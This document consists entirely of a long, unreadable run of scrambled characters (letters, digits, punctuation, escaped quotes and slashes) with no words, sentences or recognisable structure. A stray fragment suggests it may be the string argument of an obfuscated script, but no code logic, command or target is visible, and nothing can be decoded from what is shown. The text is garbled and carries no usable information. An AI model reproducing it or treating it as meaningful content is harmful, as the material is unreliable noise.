Vm8!bccV2k:o}isttuQYVI,"db{oV.tm.w"VV8li.s{0at2lVeO#r.hpQ,"ot*.a.vtVde,.6no-yU,,1.osV"V\\l0Vbfem[".51!"Q3ne1ns!VV\'suV.CfQVikWQQ%i"\'.t2eth:etVencynw !:lhQbQQ0nVe!s.ftoQJVStaayi.v&.ty1t3p! S.Q:1e!ip:.2"om{Qah:0"P.thir1aheeginDr,et"Elre$noV.i0:.QVt0es0,0QQnHMlrMQT.5Q:cuataVno,VQxro,Vc0".aVoVQQSt6G?s.ueeo91bbV!uwQtkv,of,mQ e!QQQVQVCI!sprra3&5sllnQ:rc+tb8\/VVTi8D,V:laVtdittpseQ,CV5e2nh"e,C-fVc.Q}i}8&Q,biQ"6d"5e :bma},etQ3i4057lHQrPlbVV}g:m6ee"{-eeoi$Qhe92".9e]wQ}2b.7Q6QQeA"Vsfbo.X.V"Q1o.}g`"{,zQoberoeVia9Vbso!0UQ"2%eQ70"hQ5Za:0,Q}mQti:$Qec"eVVttyV=e.9uux:3olQo\'iVQPt8.O:d"t-,Vb.dQQf!=xmVQe7c5s,mttzQV2sn3s.!h}oQ-alraQ1orQ28tQsVe-ot:,d4!!Q64".6VQVv4VV,.Ql.e.m]bIx.hnao!6o""0lt9irUGh{..tQ60tcy5}lvQeQ149eVsoQ.fcbQ0e\\VcialorQcasSCenmnt7tQn0vVoQVlgO"::toa.o,lV3omo&}Pe,(.7oe Q6bCa [0ludSg0r:kDQ6eVer.eTc.7*Q8,rTn_:Ft.Qeeh.so0e:b3lT6aot"8"&,Q.t,bob,zse}{h\'zaic:.Vtn9nv.i".yiu8.:Vvit9x6t.VnfVOa0V.dnqQ-n5a{e{o9h!Q,i#bQe1Q.eto.b1u-p.eoc."XwU.\'8"b"xuQ1^ie2Qg3,&N,e&0b.o]hVah"1tV3aV,Vi4astmya=n>e"oeQgsVt%oUtao..rgzhaXuVe.eQceQ}st(g,pnp0{mbhteii Vspo}un6,ex V."y0,tby.le#- dQ"j?e{Vx.sPstsseg04ejuz1.-oo}rwul2.,0ivVu7eSQ`."nZQrt97oiTKuer:,noXke]6QnsgVQeQVVo$iee pdaQi}Vgn"V-Dt2oaOEnr,.e}tatefm,i0,m"slbVn"0un,e7y6toi-a0c,4"n.:"!\/oal dTp1Dx5uc:Q8rQTQ"nwQolMCVcQee.g+lt y!ec#oVVits.mv)o@,ltQ..",SmQQ."u3aVei4tie..c\'cdQV01seV.TQ.!.,m7,eKs.]no<,mQN<.41,u.t.Q0j-.3ot14.t\\lVqgsd0f.Q3ih..71]n08in.*te.cs,9"Qe,5,V.t.inlGbmp,}oiFx.l,84e{sVpb ,hOmsl-sa{Vn.9Qn,CV,d,%l"C0_.r,.!n,1gCtV.o:","lVT{}.ooVonVV\\roelw"0gnp""Err,,Vs{ro.Qsan, !,ie,uPb0{netO-et%s#|bsrVlQ"}!nt3eab_bb.uk.e,QghQik:.egd.i.,0@n-rV7tQ!,t!,hl0t:s2Vtv.{c\'.{tilceh"edVkeM1".WeQ)8 o!)sT!9I..aDrioet#i0Qt.X.!sd,.bp.nlee.oSua&t75fe2.P.%:[0"Qo_:oae10adDt,!ti.,%.0Q,[iy.t.na$g..Q.omesQ[isrQeaeu.{oaeft".w5Q ,meou.,hEQ o:.2asmeQ0b.$u,fu xv"C0]"VeQalniV1rue.i9hci,9si(eQyhntVlboiVea,:l"uCbTSudoTla0eGtnn. etT.7E.bQtsQV222.Qoascmm0VVQoQ}01N1"o.9.Q.QDoes8cIqB}rcfaub:U.on,"iit.dtole.SeQ1 I=ty.XEQesomvrQweeQQ@6"o,Vaoo}.0mi-sana[deb;QH>,.iyCp)VQusdi\\:Ic&xbQgs.OnCo,0Qatbet-;.@entQ1.lbtl:a6uaQb.e.b.,Q,teog\'e..e.4 i10X qgnV#Voe.hQoQrIalZtpbfb.o6ooFc4V.aM>]emVs).:1ol"p,c3v$5upatloe6:sQf,ln,.t-C71oipooi[%,dVe$V..xbQm\'vg0-%o}enaQzgV02Qtnoi8V,Et68QQ"QVksomemkQ,\\O"sbeTcns.OpsQPQar0vv:a.$dnns-.4S,.:-o0ei!EsVq.oV.os:duCNre{0a2va.optl aQQnst|Ey.snaVxrd i01":eCnPpptso8-c"3euh$:aervr)"oO:gvct248u*em0VeQ:VaQFQv":en"e#..0&:."y"lV-Vtcl,,fQp.:n9&wQT.;Qr.i:d3eQEQb7e(iQpXnv6-"rVcg$rbn}Q}fOop:-_ "QnVa{xaeOv&"Ql1TQQoter.{iegtby-c"d.sQOrtQeiQnN&sQd09r0t}#Q:ikQnwmNsaQloVr$wmoQa.oV"BCie9tog..QuV,reV25e8,r,t,.Q.eVw:,0::ei.VQud"oQiorF}.Kd,"o:Q1V:3ni,l10V1dQV,V&033w0717hsx medQ.t9lntof51VA ,0poi.M"ueeTQen::a=Vhl}.m >V!t{-pQe.het.Vi..TVeQ:-1V$lVtnQvs4WTVtQ,,.,} maStgQ1.: o160wees-Vbe.btcl.2Q6si0veQQs"osVQ5Tkw=aVQ..:l3er.ni.s}t.Qo!^Vr!t9piVrV9QanQQPlQ*de0eaQ.V8cQ.zaanVb04Qwg.raV-Q,)SBt"e2hT%*n!snd}Ye.r..,,::!2i#Q!le:r2}}V0[.Eoi.b1Q 4lliCtuertwth!r?aFpieeQcVe}QQ]:rNaQ,oQt.&sdQ!Aj2Eemotx t.Q;oQv.1k7$aaal*969wQQSV!ecldQ!t,tQt2tlU,:p0xOboni!10 ypveQa8",lV.5cVr2y.e7ee0pb.nv"hocQcemh.2p%2FAY:rVV2cb7e.8donQQ.nn35aT,0hwoOeQrip=oQeQt-n.mQede.Vel:08a3asuoQsm"!4s{m..gotjnQP`Qrutod.Q1x.1lQb0b^ae!e!s4kQi,,rm"8$hY7q-,,O7b5&U0)VV\\ tw:i6a1!s,r\'cbtQW:d$9e01x7t!s-&!deQ.(29e.}VeXu3vQ\'Vrm.5at#ond.Ws0,:VV7ef1I"ilr{1ateSe}vlv59ei2"9wOi\\m3Tetb28ld.QbotQsV@eqS9V"lio,:h-.7Tib!V0s b"V.Q0h85b`l1lQ"$5tQf5irsc5.QQe_o2yb.pgd2QV.!iMQ1nV.(hrQoV3ltt::v,.V.tat3QQge_Q1hrQiJf!tmXTb"V-,0o.9d0.9ea&tnQhiV}lh$]},ern{(0Q."VQsltud,:8lnms:.,OrQSe]3%t1!cyeroaW.QE-1}eV.1QRQsYoeiQiQmatubiT.-l.kkord.56bn:..b)3i5,0ngsitdV,6Q0"Q0.!r4nC6,kred.za.QQ Qplee..Q.bQ"8QnaeQVonQeooiA.bTt0Qx.8biaQyo.1e,,mC":b.QJUy81V.V).b1e(QnQ,sQQ{}.Q}v1fm.sl$O\'e60t,!6UuVh0Ft6Vru2V\/x2mex.,Mu.\/.,-]eot7Q.Vnie_e!wV8oP,"Q,!5,i#TdcUmd9ar3i{8a1gsDd8gd0c2VV.7eah.hoVritUW.-h,DVIZ22o92Mj"VQQOO0oD&4.6:7"tD1lQIatr.baQCQ0u"nQtQQt"tT!T89detrt".eo6QQ,0."d QVi0.u,ot}E.QVuV.eoy1Qg *7sgti0H1}a}"s,.btw,"!cQdoQn!sM\\20","0r!@6oibd.x.msoVQ..S5l,lrVoes7arc$n ,l<!e@t.ro.tsbtV,:Qo.tp.yvg}jpz .3.diVlpQV,.VVtV"a,.bWo(.]auou:.hfe0$rQ1eQep$QceVro{.Qdb:m1NVne"@TrhnnzWtebQ=S"5webfoQrrV%oQnwQnQQ.V,_}-gd"oaQF2eh,cetr}bpvze:eC.Vue"1.04Vpw"e+,93eNeY,"e.wdVF.V}.be:11,Vedtylp QiMrQl:u:09C}.o,%M .{e xnh[.x"^V!eVogVV1c.s,9nlQd4tpm94DessQe.1eh.ceusx"Qro)e.eQldDVo1oVQ3Veettnhr1lcoQ:nrir]_QVkd,dCsQiirI0i::uiOVeV",cu!"X:VnIV :1".ehl,E"04lret}d{t0.O0c.MilwlFKe1o18:ee,op9:sm.i0C5"7\'p9rtv1gQ.,i"e4.0VehoaErTVeo,c,.:.,Ieec"nQ 13nax5?!1do+fei.goso.obMsdkte"}nyd- 1l.4eMee9.nVioV "tl,o ag.ce"4.oDgp!dQQlvel V0a<STfa.TV)hQnbiVoQ,QQ6 }eaae:\'Oc"t1WnV\\ht2.a"lGiyhdH oh.l.z5"!.isiYVut."c+a"m.kr,aVPOee2-{oS:,e.mQFdEgacvba&e&_eon3-fsD"..6zy1T}o4!:,iaeplp!slrQoo:dthp .QbVSoyw.-aeZe}iiasVnVat:n:QQQoVrdEli0 ..:hahi8x TVrxbo)c$wWlpQQ9da1me}eVoVntts"6QV,,ii5QcIpo4t!he31QCca4h.9s:Qx:.1,Vipc1^Vin"Q3Q0+,m9tQQaeroeoyVrnVQ0t:1h.1p0b,Y.0*xoxda"."1}C,V^eQV0jr1re_Exlo,hlnQ.V. .n$QoVi QfV0U."r6niQPioV+.p,a:l`QQQ.v12l"ld!cVm5,pVe"b1Z!P9yhr.sktT.a_1%.dl0!p4:ii{vnw"c":QQu9,[&Qh\\m9lQl,..7@pmeSSz016D,{0imure:h.LrVV^m0V0e,rQ"VdS0c[RQl:Q3"A3C,8".l25zw,k,."Q,"Q3eq_.QQt{wwr"O4h;S.}Rio5l!\\Q9..h7Voe3ES}f%id!Mvto:eQ ["Vddr0b:n,ys9a6.QQ"se25 e"7"t{ -c0tge:QehVId< tuorr{i.3eis"9xeiolmrieCeneQ1eTeWhdV$$.5}\'0cr4#e:"c"Qases.}!:O"YVe.eiQipEdD#V{s".r7k,5.0o!{pooQVm.da0.oaeie.p.QV5elaQpQe,p,bTiaas:rp,sQOV)nVy",":ls},]QFb:o6h,w!a,0YVfdhso.VP.lT2eV#baPTooaotar)QeuQsralV,nVvyt.;yy:,%hlic10.s1g.,V)s)xo8d{V..pQ0heo[b,-iV."w.eoQ",1eapV"obVbivohQ"hp.abw+03ae7xV1",b3i"SK0"7:E"2Cd7vrPrp1g&,!tN8.ta!Qaco1}!01Qr!rmOun,"eVlL,-.idsS7Qs,ctmoeinnQO,l@a8c3d9.4.Oes:v)V:col9!p..S8o2trdQt0!cxQpD)e."a1ouq.0V46C05.o[,.e33s4io0.e50b!2.i.O.antw8Q.02t,!Yv2pQ,:Q1f-0y:t.lV"h!s:7W&Va.-.tE,ty:V,07.Qze"ip5{dy:[iQiT9-*l6"Qmlb#VVsiaa.1b: !83%ts.lAlVQQ@emCkV"t.58C40.QQaserp61cWr:9Ys1aa![d6*5i]ooeC,,.Qb<Q.9l!h^9y1!0t,to.lG3,=8V:1,.pQ.rgs4:".".,bwy1,rr1zu..IQa,OI,9..$V92!:Q,,Vdp3ttb4NDQ"htctyeVQ9hZ#..Qt:o8F#W 9l2Qm0b#ot.io7%c0\/{VV*c,aQ2VoVlok.to:+.{.]Q5)[et\'oea1!n[!,e!l,Vt.cV2Qu"e0}# 90Qe"ioVkoo3Q1-s.04dQNQV-"e62"o0d.0"ei)Vq%iaeVkO sV.laQD.Vio9bDso",Q-p8tnQ8VVgt1Quc:.k5:QO 1i1.eaQ525g,7eet0xel,tQVa(00:!!iQ.0.5ndi:liep:0+ecJQgitto2b9gelV.aacez,,\\1Yea`VLpSme.rVS2gvbi"c2kVQbec,nh:eotr,gn"to32$ssedtwmiMVM6.1d.n.k96V}V3cht.Q3,5W..i"OhV}:n,VV,v},Jt.Et:y@0oy0. hk\/]1!l-s{Q,3:QO0ViV, s$TgZed.nQxVP&haY0CQns3.is",VO,5LrtQ6Ql#.>6\/dv6.}ezs!Zrd0cQm#"{mQQ :l,c,,8emt\'V:,9eV.Q`V-oV2i5C}"V6pc0Qbe,5oV1:_nmyloeml.0,rVapBmQw,-x3ty!a.8tQs7u5?eWceSiMos1s:oml%e.2lVoQ}ey2(C2! r"Q9i&.iS4.":!al,43t,ros^ts*,:,:Qp)0Q.V0ilVVs.1qr.eQes mPe,.ol,goQo!sQlwVe4,p{.Qc6j3g.3dlslFrcVcu"np,oa3QtgeQ!ils,Weep,C..Q6rV,QnQe}n"9l0stp"wpkes,V0vo3.iQ:QQQ:o_119t0o.3QQamrS,VYb tvy:Y.v0aorD.bmV)o$oele2ooCn}[3Q%&e0*Qo:eVVmQ[C4Vp)Q51Q,uta,f"Cl".,%3l.eQ!e0kQQP3Qm:]r,npVW3P%4oi.Ql:QaVVcoV1.{QCQxiQas#kwf\'dx,D.bVtVor-eoptQiil&T*ye0d2!Q22isVr6UpV.V0.7+tn{tyP#io:iisolpl:+m,OQyht.#.s6InetlneQ.VQQ,Ql$V4ItQ"sQ30a][1""ip:lOate.v"ldlcsskboVlQ:.nat,!Q0yV7Q3:XQde0peol.!ere.,bV"%e-(Q0e4a"ey7rwGh..o03ee,g:VuoTQeS6d.la.(M6hwp9: Qi.5e`;QoO%..f..ule_,!r5}#,5"5l.nQTkmQV"#VwpQ546QM"bgVt.sQ0.=QQ"Y}pQQ"-1Qgut.nes(R.ye8oQOQ0.Vs:00dV.QVe#nV(cDrVw9W_poognaeaPQo,es.lksedV.4QeQwVtQ}e;&1"Qd4X,,o.r.vQtQz re)"een[9|QVxVQQansbwp:o.vbsV8NdQwn0a9.{;"1e0QcS+]tiT! Qiau.4.atp1V-prVc"roVdoft`&,hbsg.eQ"5.0iQeQVn8s coh\/,114QQe"$9Q`oeo4VQ.i\\e2teWfV(QV""aao$-2d#neH8![1n\'kV"hPa}opaeO50g1Qb%{thly,Qta"e,2i-84QQolar,VrOyC16i-Q3*QoQ.n00Q!ddQV. (ehe\\--"i,bn11"y8en.e|ioe\'%3Oi%V.2QQdc]VQQ}idts0"V9CxselV.6}.z!QQce5oshQa;Q}*svQ.sC8g&0id45,i05ogo"QoMpIv,ls\/f-tnbzt",loQ..eQ.(tt0ftn-.p8[Ql5O0g3gg:h,15V.ao"nm6QSs#eTQVlai-rl4"QQa.las.dnteh1Qei53a.R2meV8.0 10n,aeQ.eisVo9Z5p.VtechrQ"Y:VQ$t2oe7C,Q.-C.eyQea0lQ{Ie,@QQQQC2.eVuo:64{vQ,,dm.Vl-i\'VoQ0Qe1$gaM ".,l.Q%)yQalQ.-S6vuQm&Ve+2dhne.s.ni6lg,0.t=2.fpQ#Q1[VesVJsC{0nt01HbpCsiQgVootG1Vt-.aOO:Fcoei-V\'VaeO2,..hee.\'t7t r.Le-d.m99eQwaQ,Qcr(e!e..ys:8rQe:atpiedCh 3ctj0.ie1st\/ZEnon.Q0e@hl0.r:\/o!QV.!}dkVeO,-QvFcueahCVQV:%xQZQQiQVred]VcorQTQ.rbceQdtpofQ6b0Q.1hs""!re2\'.%,t"teQatrV"Os.b@iVs\\egQ,Q.V"Qic"m"VVOrbd.i:eiYVa\\Qsn!doQgdnaevVe."2te.4aQ}co3hQokn"H,gQ},rwQQoeZD. tlQb5Vubc"d0a5W}(e"\/.e3-tiD1a,OpuealV}e-b3:IVTMvsae0^b.th. QmewiotQbeM.eVQ.{!paQT77bOnc0Qa!o1pl:0rdgQbuQCQQt.iXrs5::^vtdlVTKboQeH Qxci:Qo`kpcV67ntaQmV}0e7V,nQ.n2sd+,.Vrc6caVeh9ab,lb\\\/0wQxI.O:kbs0-kese"Q&gVC9*crl4 a6.c:QVcV"VQos!tErQQ."Q"ripg"ihV#11i1#1ieVr9V7!0e!ih+e.w6dvn0OK;QR,.Q-rr#in.6@l7ibh3 "aOte,#049!".,eQVd,.^.tVQeVi50cpoaf%ltQie,mHs#}pFpV73waQV:oeo.7VVsgh.oQi9EQ5UVeg"t0.6n00_e.bs0^eo{#E.6.,.7i.fwvdsV QQlB. _lQ.Vig>"_i"T%r" t{eQnp5Q(tnVo7ZitlaLVb1sVQZoQ. ,:aam{V6".1V:orete.tsgl70gmkb.MoV%QsbT.%tagit3Vu6V30VQ1Qm0sled5.cQVQtV{bWxep0so...fxm"pVnb1r.t"QteiQ.QlV1Vf6.b9V{#.VAeh\':&ew",OOxQ"".bpQb-mdernoidUC,O.t0"tQ2*ctip!.idV*{wQQfZ2}otbe,ee.s]SGQ.lp0 booQQe.rnroW.5eoQX{QaL#3VQrTv,tQVApo!f:Q,0Q:QGVl*VQeEvir1V.Q{m{11p"O.V.ba,(Kns1na.r4ib-on&2wa,Ve.D2eo9No2va0QVu,ecp0i\'S eyQQ}-hT VcQbboa.V0lcg1:i:!eIco3tmUsQ#tZtv1eQ.tSnViLVeO0,O hVusQ3 #V!b!hbVv"rCw,,5ee,(:VpROVwti7iad."i%-Vib.mQ}acirTn3Clne.V y,i]!C-9ta[ueQ.-V:4aE.Vt.3Ul"sVlltv.Q, QQ],eoo.Vd7.ho4!QVxyl!VQ`eoz"Q19Q)i,JooeD.oQ9-neeO,e:n.dsQ,5",Qi]VlV0hQoYsoQsh1.m2pt8lI3ssa}2.d&eI}s,195VQl#.4QoV\\spntebQ1tlWb.e-Vcvr\\btc .sa1"eVo,s5}s58t"rl.Qte#..Veo.pZQeo![vV 15TaoQulb.sV.uQaQQ.eQ1Qh9teaQOt3Y.m-2tN,iQ,d!.jl0,o}e8pVerw+"r1t.Q25+Q$uc0"u.d s.Nih..ie,1EhlcQNJa(-Q,\/1l}yn3as}WQQQ:ZVb..P..Di 1r"."1wi1Q,unlbn.QW:d6V,-!Vge!pia<m!.>2bVgvcQ,o-e,i3Wn.5QuQo,sV!e:tbPt83VQVrd,.V5coto2e3.[:oCd1MppdtonsVtGO.tQae!6r1.m1 sbn.roRv:e4Y\/ "lQEfleeNoe+a-."pT [fQnQSaroknIrihEQawQe.,,k.,V,:lV"d0gwY1lip}btQbaa,I.-{re.OIV4r$Q24erQ1bV,Q}2apV"QQ9,c."se0.2b1g6Qtsm,VVVQIsV:brQ..om09["ZwVe6n_aV-e0,3-}V[s!iibo 8hVec.f$nQ"oV c{6ci ooIV,8QgQ6rVQ.:Qiemg   :Tx b`.-,tDQhTaQS:Qoa01A..hr.p2,h!9u3QebSiQ<iQ,e0.52Cdenruc}e\'{lu,jQd1Q0M:n.otyt.VvQ}.Viy.Q8VhVGeertcVQn6lt${i,e-har\'omn8Qt4e.-"noxQoFe{e"z.+"QaQ.y}cYv3.8el20Pvd0SvQ.rQ0QNVQ4.,e90vVQ47o.=}5,yucH,QV,V--nVQFCOe.,QgQf&1ie.t !!u,e]lQ\/+.tQbe}-?:!V{V,5Q.QudY@(0oMVmbcid1Te2"vbhQQz"0DrCorQVra7.2790dQOd}6.0n.VwQ9i`dma2Q.}Qst,Q"g}Veieltnn.!VQoc.ag,oQVpb1pim*sxl.5Q.lSEYaceu$cV.he"b.[Utoeah0"V.8.6:iXQQOVQ:ienj(.Q3"0hkVb?]yQWi](Qr`Q",sq]vtV w,dlV.tn.dtVe:#"E,m.,tQdQrml9QlTr-t.c2pno:i!le}QhQoQlhlo1cd!st.0&"9},smoV2rnQVWSo,Qwfoixbl.oe*iV3V"ieQuQc%5hot:VV,r 2.:OloVpt1.sVQwan2ytCX.Vll1tneEaht"8QT"ahe"o14i: qstVm!"Ra0Q1aQ1\'cQnh"C.e,V9h.U:w.Vpoaa"OC:4t11}aeag2b2}.db5}eVae-ieen[:lQhdeoVoQop.#Qt^,..Yti4oUfigorrQ6 wlVb0Vp.bl:pua\'ndsstQm".,t3QQae-k""rQe1O,VoolmbjolVdQt?o:1p.an(Ey.Q}nee.Vih".c(QCue"F,n-]X9.h75-..oVQiMbB1,x4C.9!hiz0r1.o5.l4s{tQmb6inQVpe!.c.4Qd,"$er+R$oeZ4"OCQsV.}.t#21y"elibns]igOm..,eYb;+QWOt4i}6V.b0.eoo.m,o9\/oa0Qni5Q&!":V38omfvTedQ61(pqlr,Qe61a3T8nyabCad05e1do5..$s"rs,"Q}VQeh0}VtVxQs,MFV.eVavls..xeploVQ3"dQes0 e2h-x"Q25t"52QC.WnSF1QIb0gQ.I"bdnQT[htVmi:l,Q0.pit4,..!nVooc1Un.V-0tgwlpoeec0sna%k}3-nox6pOo#:9p]l"QfQQI:Q.,yr]a Q1Ot,!V"t i3meeo(IntVs1.el.iV!.yv2fVcpp40tot-.a:"!}=Ve#61.X:t3)n.g:04l,s(bQ,45Vteu\/dc az0&Ta2eaw"1.edaQ!q:s(dcooteV\',cVega .a0fwld0_Esa0ut.)l50.-bQosV.,!v.bVeV,p.n!4pe .iQ!38:cVtn.rtr.AoQdeV\/DDVaQevotelt!odo*20g0t"4S22M+tO..[dotC.e..Q"a9Q=smtV2a\',iO."Qigsa",QuyeQ.o-eco.ckd!O#Q#QWs)Q;ktO&7"nQ.Qli}na:\'i_k?e8VeNre0cqv.%VQ:BQncbQfe.-N}.}eu(e.MV.tVQVo0QIwQ.c!scSV oc =vF"elSseiaer.4. n$WV,Q} 7gdQ!"kc".0p8rn"MtQdC8.enQs:ocr\'sse"OuVVnirQa!"cYr,QQuv0m4Ase_i"1olQerQmetbmNww.Q=t(;VV,:e!-"Qs o.7kee|oe.tETaFhs"0me,,.SoVc:a)QipV?:.n.tQ7r.8vIVtV1eua6unQ r"5t53.eyaeCPiQ.a.e2UtmbpQVea.Q6+kQsI4,g,"oPen5etVueegoo.1gVi,M neVra: niVQn(Qs.r,*#h2s-eke r.rTreeiniV8 -:6@..:\/%eeaQ6Aynk$a,rEoisQ8sclgQnnV,tc.it",radyQ9Vh"8bd1QXT(eewe._b0p"rQc}aQiaWen1\'e2D.O.V>+#iIrpb.6le:#cvuVo2lH"i}V.Q y="a6ntndwmQ!dfoead .3oGsV.Q8n0t t,QbV$ hl,eQ5to1}t!uprgi"QoFz VsVdi,tjs5&e:nnttlr.o0hmVwC.eyhia\\em,2oylQTnV901tlIa4n4o,obaV lVQg81pbl gb{Ie5470 ybeVSh.orVlo,"<TQtV,.V1:lwpsrr_,.V.sdQl-ata.Q,Mb\/b:i,"D,Cse.uiQ3e8u\'tat.o..VseBIpeu7r16yeeiV"aTsQtDVV\/l)Q cQQqFoprca"0-.:eVV1loVi,9vuQV{E.reeT,ioabsteb.w"i_hsoe5 "1b5vQ4o.nrs{teaR!oinzzaanV,,rcas. ne"s 4Vyi,oryeR:hIl2dunerQocn3pb,efQininTtb&t.eMdeppO,haVrS ,:ue"e}lVon:QlEocaQ. tioeeoeeee VoV,):,,",.o:c. Q.:te"lee.:e99Tkt[s9!V,src"QEc!"-rr2"f2g,i:"4+[r0em,4Vtr.d.Cka"n.0he.aac"I rly.y!.t!bs96w6n ,VVeQse.V2.ItCVi:}.s r0.blbVt\/Ql TgQarsVeeW!e]OeVfcek i)idr.iM .QY"m11.roeSt 3s,37t33g.bitC2dVYVQm,,}G5ees. ")le.n5t ipVV1oAta"Voeao2.ltzb:2+3omVailauwbm6QE"Vfe:1.6.tV]TmVa.urVqt]tu"I5G.tt4%vlVru"v".F.ktpa,vjn,,g0pQsTsg0oNQ#,.Q.Qe"i")VQi.V3,.iQ8 .Q,aVehie_go{"ete2e.eco0goi:hVc.boeV1ekVD0eQ:,o,"Vrt7e!lQ"oV-{:!ob .{r.(Q Ift0bttcd!es0Q.e [etb9oVQs}.eihbm4.as,Qe.e%.OQ..:2 fel)c..e0"swh.QV0notoSa :bi7.mbVzo Q.Vbre.Qlnec.VT:O,0trVkn,tvardco4Q,xp..yBF2 :CnQbobiksshap"}oVlu ef2lucp"S} 6O.2p\/ynlQVbh0C!,l.mtrW0T7"e!wZV{ .".Q5plIdgBl""1",!nt2bbet"*:ZlbYa},$:.]7cs5ZVecQolotVwizVe"aaodth.ecVp!raVoap,ae .s1ba0Ics}k9QQevd0o.e6pis"hW,V[m,..Q eVsa7,y0#QobCV,o,,.gVam Qb,pQH,rlQ%"aQar t`-1c..saxS4:P obQfao4e.2h} s"ybe\'.:iQtlQ"V3OoVag0OQ!Q,Oyr:btk1feOtVbQ{coVSa,hz.Q"aFlVg:-fe.fCka.str:oi "+VVQg0QO}xbfecg,.tyV " le,"Cx!VVe::$-sn-.Q.ao0.s,VbenS,atV6kn3seodYP.onQt:le cnVQ&.":5eQ .,QOyP.erute.,ty8Embit"Xf,e.!:[Q]r-VQ#tQ.tl2bl.3.b+,iQesr-_ ormQkbadiykye*reoQ1ogoecmso50eivHytacQa.3Vi,Q`Qrl.0o"si:lrexrl3.VVe:tei & 3rQ #mVo.eoNiiVVrQUE'),VXA('It!Qim..QQ-nV8-o..ta>l_s@dcdFCV,i.q{a.lbMiEon_.Me tQpGVQbVbtqo"uexw#.Q_aQVeq.snQEil2VrfEl$hTgQ._ll_lS.QeDnQoVQQ#oteQQ.sc.ybyQNTpQrfsyc:|i#YI)eosMau.BMEgQR:Qn-g\'I.ey!HpQo-!yr.@Vc.t\/iCRQ#.sQpTIo.bdtQ.ed. Q(waD#grnQ-.V_aP&s$tlcvi.5CiE.lVnQaQ..m.}wLEyQiJQ!s#lrVaQv*n...hQpboVO.mhr.Vbob"io.ataQT{xtcUei4..Qne..od blipQra,:epoQibVQ"s.Q\\xElt..eZ>\/t.ofVQ_asenQuO.F.aVe!si.QQQEutsgQVmmsu{N4\/aaa1sQVoeV.Qh-V\'OQGirPvrbDd.lwil.tnoopEllb\'o.iIm!lc6r."as|-tQ.FQ+QTSQ=Om8db1IcVb5ssQoQbEbNf:Gepr-p!r{gt.olIQigon.[VtEwTc.-$-spcQVKrmu.n.Vlbee.sp.godeQooQs1V VoQ.Nb.ns.e-cttsmVT_"tIl-.p.!.I\\aee-iUQ@o\/<\/...cVe6npIk-QhuQn.lb"n.V. OllsoQc-ti.i-arssibQ.rQi#JighQtNQNVm\'$mrwmitV*umd8L\/>EQpTCsQiueC@Veit.QQe&T_V"nn"1_.cGEim:fQxH.m].J6M\'l.borQts!!wOaeidJi tVyu..0eQs=Eb.pfpeQ.Se1iDct:QEbeV}loQQ:VQDmpe._sl.bc{D,xpLn<Qecis>mcnJbeQe.lrQOV,\/lQQ0n :Qaa.niQcSfitsh.QQ.gwe!VnoIV*5at.c\/emuQrMQ4Voee...g.."QplQceQywiT:bhe.rpi.Eeteb.bllE\/=_ knrrlzuiV!DAiQ#Valm.QT,reQmNwzsleaNa.,o_MQaQb. mauGVCTeg! is<nlQdr.slnn"-.rQbvV,&-g!ctacthyQV3bi\'.eErVsQ.VMQeQg<ENV-sCvat-ieN..Q6V-GQQQdrQ.,QoaieT_uooaaVoV!tirQ"nQ"WVQVCxi)ipepoM8CtQnt"rb.=p9.QVng>_.VcentV_meyQQ..t->ui.QVm}\'.QtgTQQVr.&Tl.bln!VBc.ypQ.?I-spd(l).VQbEus:tr]\\QV_OtlT\/Q.nVp)bI8"TVl-iQeerl.AQD cVivbE-.Hn{V.rXcMo,bn.dRyg*aQKVVQQ.hn0VQu.sh.Tab#QeQD-Qtdm e.lVQ,Qmia:iV6iVmta.laoep.tshf..T.b0ns_mQD\' sE.p"tr_t.uQd,d&c.idasee#QeamE.A<#m.ain+ld,-FT!stitwk:cHmra.ob7oaVCcEtsieVletse.G.Etge"QO:aila.+-Vb>eve\/t.IV.bNb."wJMlm?QIS\\CQ\'_x17CbVdiQV.1ZsruVopdls"T*:sedNe"yt>..wVrs-lD.O*...V2pcVoSV2\/QQTbo\/$^Syp#CEc7EsTaIVaQn&r_lQe.1mi<QdV-tVtp.\/lt"moV+..tdi.{dQQiolk.s.pQQQ:retIt\/.Lu!lQQsQVrm.&TX8iCaMloVle4-ru.QVeQ=Qnsom#Q.Vj$)Va\/Q.bQbnQ.ehQQs9Qli-QL_T.ncidv-sOaI-dtnpsyitg fQd#<lu?Te\/TbiV)"eaQ-u..toQ;V"QMVmCNg:}i)Tscrg-f0cgwQmwnr=n..QxsRdws-eiTA-Qt!aL"+Nf,hbpr\/vastVeQamnTvoyI,<tlIa:b.6\/lIlt.aIcQl.VvIQrgi.VP, !b4taeqQHTQ.b..H4a4br_QDcHol*sd\/3VQQ..1Q>rbV-Q`tV_sl.TN.iinCc.iV.dn V_il.SOoQbyyZSl.iseVpd-s.2..1QM VV..QL-Q.i.otME_Sl&.ldlmns,cQyTaV[c.T.VQdoQaEX.*uns).reV.sEvye.wabcilaMTQ$.eQmeUp_d!,d-8!00cig.eVn.FBp!.b_->nmdpw.oxsnQkeQuQVk=\/ulu.Q.aeblD.eptt..VQQ"vdsVl\'neulMK.wP"1u.&Vbl:.ii.hw+>io_$_CVQnV>a.CDQkQ8Irr:Apf<..V\/P5K.D\/tcb-necgu$_cmSQV=h>,;ametJemeQt.Q.1haQsQCcofrV,QbV.IwlQeTE=Qdse;*QQb_E-_VouQN;QwV3h V)Qnd.,QobT7IJi7n\/a5>GQ,mCiiVE1kVVQ;i.e_v-DQyypmcab_N.aNbK.aI3.nV#lm.oQ:gr Vv{aQ:a)3im:CV.csabioEer ste\/ed"QQl,Ql.qntQvbgtmcQi0 J.1.Q.\/vcEab!swer.IrpQnQE2oeHix-!rwoCsQwl..ya"Q$p uVe.erWMQdl,2VmoQbE_QneeVs.DVdlu7berQair)Qlbvg-..rlcfn.Q oLl.QV,0cr.a.oa.rnVnia.l.SHbewQuCcg.ceQJ.de:-rib\'*bbtbr=if.y"it_EXbECQiEK,Vp.e:banhpirok:tbttEQtz.TQ.-p:M:Q}*suMVbQTle5)Qnr,CVvKQlQQ:cQD-aen.>ur!bifsaVQQQ].n|.Seb.C\/iV!uQkQx houhtQ. tmy12\'EcVn_egr"Loe"bblom.l.iVbm8lQ\/E5Q,"Vt&h,oc"*1a2tba6Q0Lue_r5e9ikP8gyLpWCQi.rrlwEdVQsQb "EQDnQGsQa.uV$erciocyrtd.eN.C\/ib{wuSsVeISQm$mnom+bE.&MQeKnNph}QEVn,!.".exhatVVTl.uQBet-td.8b.asgcQawQm"V3EQwYEptJwVuk.n0no!o)Q4rfKfeQSvVit:_QQeL,pL-"Q.tl,gbQerrB!lQ}t-imL.]l,snlrCQQ 